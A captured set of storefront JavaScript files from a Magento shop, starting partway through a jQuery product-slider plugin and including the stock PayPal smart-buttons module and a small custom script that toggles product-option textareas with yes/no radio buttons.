						productsActivated = productsActivated.find('.products-grid .items');
						$itemtabs.each(function(){
							if($(this).data('type') == type) $(this).addClass('loaded');
						});

						if(isGrid) methods.playAnimate(productsActivated); //require for Animate
						else  methods.productSlider(options, productsActivated);
						if($.fn.timer !== undefined){
							var countdown = productsActivated.find('.alo-count-down');
							if(countdown.lenght){
								countdown.timer({
									classes	: '.countdown',
									layout	: alo_timer_layout, 
									timeout : alo_timer_timeout
								});
							}
						}
						if($.fn.mage !== undefined){
							// $.mage.catalogAddToCart;
							// $.mage.apply;
				        	// $('.action.tocart' ).unbind( "click" ).click(function() { // Callback Ajax Add to Cart
					        // 	var form = $(this).closest('form');
		            		// 	var widget = form.catalogAddToCart({ bindSubmit: false });
					        //     widget.catalogAddToCart('submitForm', form);
					        //     return false;
				        	// });
						}
					}
				});
            }, 

			// Effect
			playAnimate : function(cnt) {
				// var parent = cnt.parent();
				// $('.products-grid', parent).removeClass("play");
				// $('.products-grid .item', parent).removeAttr('style');
				// var animate = cnt;
				// var  time = time || 300; // if(typeof time == 'undefined') {time =300}
				// var $_items = $('.item-animate', animate);
				// $_items.each(function(i){
				// 	$(this).attr("style", "-webkit-animation-delay:" + i * time + "ms;"
				// 		                + "-moz-animation-delay:" + i * time + "ms;"
				// 		                + "-o-animation-delay:" + i * time + "ms;"
				// 		                + "animation-delay:" + i * time + "ms;");
				// 	if (i == $_items.size() -1){
				// 		$('.products-grid', animate).addClass("play");  // require for Animate
				// 	}
				// });
			},

        };

        if (methods[options]) { // $("#element").pluginName('methodName', 'arg1', 'arg2');
            return methods[options].apply(this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof options === 'object' || !options) { // $("#element").pluginName({ option: 1, option:2 });
            return methods.init.apply(this);
        } else {
            $.error('Method "' + method + '" does not exist in magiccart plugin!');
        }
		
    }

    $( document ).ready(function($) {
	    $("*[class^='alo-content-']").each(function() {
	    	if($(this).hasClass('autoplay')){
	    		var selector = '.' + $(this).attr('class').trim().replace(/ /g , '.');
	    		$(this).magicproduct({selector: selector}); // don't use $(this)
	    	}
	    });
    });

});


--- FILE ---
content_type: application/javascript
request_url: https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/Magento_Paypal/js/in-context/express-checkout-smart-buttons.js
body_size: 964
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'paypalInContextExpressCheckout'
], function (_, paypal) {
    'use strict';

    /**
     * Returns array of allowed funding
     *
     * @param {Object} config
     * @return {Array}
     */
    function getFunding(config) {
        return _.map(config, function (name) {
            return paypal.FUNDING[name];
        });
    }

    return function (clientConfig, element) {
        paypal.Button.render({
            env: clientConfig.environment,
            client: clientConfig.client,
            locale: clientConfig.locale,
            funding: {
                allowed: getFunding(clientConfig.allowedFunding),
                disallowed: getFunding(clientConfig.disallowedFunding)
            },
            style: clientConfig.styles,

            // Enable Pay Now checkout flow (optional)
            commit: clientConfig.commit,

            /**
             * Validate payment method
             *
             * @param {Object} actions
             */
            validate: function (actions) {
                clientConfig.rendererComponent.validate(actions);
            },

            /**
             * Execute logic on Paypal button click
             */
            onClick: function () {
                clientConfig.rendererComponent.onClick();
            },

            /**
             * Set up a payment
             *
             * @return {*}
             */
            payment: function () {
                var params = {
                    'quote_id': clientConfig.quoteId,
                    'customer_id': clientConfig.customerId || '',
                    'form_key': clientConfig.formKey,
                    button: clientConfig.button
                };

                return new paypal.Promise(function (resolve, reject) {
                    clientConfig.rendererComponent.beforePayment(resolve, reject).then(function () {
                        paypal.request.post(clientConfig.getTokenUrl, params).then(function (res) {
                            return clientConfig.rendererComponent.afterPayment(res, resolve, reject);
                        }).catch(function (err) {
                            return clientConfig.rendererComponent.catchPayment(err, resolve, reject);
                        });
                    });
                });
            },

            /**
             * Execute the payment
             *
             * @param {Object} data
             * @param {Object} actions
             * @return {*}
             */
            onAuthorize: function (data, actions) {
                var params = {
                    paymentToken: data.paymentToken,
                    payerId: data.payerID,
                    quoteId: clientConfig.quoteId || '',
                    customerId: clientConfig.customerId || '',
                    'form_key': clientConfig.formKey
                };

                return new paypal.Promise(function (resolve, reject) {
                    clientConfig.rendererComponent.beforeOnAuthorize(resolve, reject, actions).then(function () {
                        paypal.request.post(clientConfig.onAuthorizeUrl, params).then(function (res) {
                            clientConfig.rendererComponent.afterOnAuthorize(res, resolve, reject, actions);
                        }).catch(function (err) {
                            return clientConfig.rendererComponent.catchOnAuthorize(err, resolve, reject);
                        });
                    });
                });

            },

            /**
             * Process cancel action
             *
             * @param {Object} data
             * @param {Object} actions
             */
            onCancel: function (data, actions) {
                clientConfig.rendererComponent.onCancel(data, actions);
            },

            /**
             * Process errors
             */
            onError: function (err) {
                clientConfig.rendererComponent.onError(err);
            }
        }, element);
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/js/custom.js
body_size: 769
content:
require.config({
    deps: [
    'jquery'
    ],
    callback: function ($) {
        'use strict';
		
		/*var radioButtons = '<input type="radio" class="radio admin__control-radio required product-custom-option" name="options[28988]" id="options28988_1" value="yes" data-selector="options[28988]" price="0" aria-required="true"> Yes' +
            '<input type="radio" class="radio admin__control-radio required product-custom-option" name="options[28988]" id="options28988_2" value="no" data-selector="options[28988]" price="0" aria-required="true" style="margin-left:10px"> No';
        //$("#options_28988_text").before(radioButtons);

        // Initially hide the textarea
        //$("#options_28988_text").hide();

        // Show/hide textarea based on radio button selection
        $('input[name="options[28988]"]').change(function() {
            if ($(this).val() == "yes") {
                $("#options_28988_text").show();
            } else {
                $("#options_28988_text").hide();
            }
        });*/
		
		$('.field.textarea').has('[data-price-amount]').each(function() {
            var $textarea = $(this).find('textarea.product-custom-option');
            
            // Insert radio buttons before the textarea
            /*$('<input type="radio" name="' + $textarea.attr('id') + '_add_character" value="yes">Yes<input type="radio" name="' + $textarea.attr('id') + '_add_character" value="no" style="margin-left:10px">No').insertBefore($textarea);*/
			var radioButtonsHtml = '<input type="radio" name="' + $textarea.attr('id') + '_add_character" value="yes" id="' + $textarea.attr('id') + '_yes"><label for="' + $textarea.attr('id') + '_yes">Yes</label>';
            radioButtonsHtml += '<input type="radio" name="' + $textarea.attr('id') + '_add_character" style="margin-left:10px" value="no" id="' + $textarea.attr('id') + '_no"><label for="' + $textarea.attr('id') + '_no">No</label>';
            $(radioButtonsHtml).insertBefore($textarea);
            
            // Initially hide the textarea
            $textarea.hide();
            
            // Show/hide textarea based on radio button selection
            $('input[name="' + $textarea.attr('id') + '_add_character"]').change(function() {
                if ($(this).val() === 'yes') {
                    $textarea.show();
                } else {
                    $textarea.hide();
                }
            });
        });
		
		
		
        $('.menu-area .navbar-toggler').on('click', function(e) {
            $(this).next().slideToggle();

            return false;
        });
    }
});